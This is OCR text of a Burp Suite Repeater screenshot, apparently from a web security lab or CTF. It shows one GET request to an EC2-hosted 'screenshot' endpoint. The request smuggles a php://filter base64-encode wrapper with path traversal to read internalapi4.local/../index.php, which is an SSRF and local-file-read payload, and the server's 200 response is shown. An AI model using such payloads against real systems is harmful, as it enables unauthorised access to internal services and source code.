 Burp Suite Community Edition v2021.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://ec2-54-184-225-39.us-west-2.compute.amazonaws.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /screenshot/?url=&server=
php://filter/convert.base64-encode/resource=internalapi4.local/.
./index.php HTTP/1.1
2 Host: ec2-54-184-225-39.us-west-2.compute.amazonaws.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Sat, 07 Aug 2021 01:54:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 464
7
8
9 <html>
10 <head>
11 <title>
Hello Thumb
</title>
12 </head>
13 <body>
14 <div style="padding:100px;text-align:center">
15 <h1>
Get Thumbnail
</h1>
16 <form action="" method="get">
17 <img src="thumbs/c191cc0fd3c6fbb063e96b12c42a4e49.jpg" al
18 </form>
19 </div>
20 </body>
21 </html>
22
23
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (5)
Done 631 bytes | 390 millis